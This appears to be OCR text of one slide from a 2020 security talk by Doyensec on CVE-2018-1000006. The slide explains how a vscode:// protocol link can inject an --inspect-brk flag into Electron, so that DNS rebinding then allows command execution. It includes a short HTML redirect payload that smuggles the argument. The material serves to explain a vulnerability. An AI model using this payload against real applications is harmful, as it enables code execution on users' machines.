 Covalence 2020
CVE-2018-1000006 (D)
• An attacker can use the same vector to open Electron
with the node inspector and then use DNS rebinding to
access the insecure interface in order to execute
commands:
<!doctype html>
<script>
window.location = 'vscode://aaaa” — —inspect-brk=5555 “'
</script>
WWW.DOYENSEC.COM
DOYENSEC
event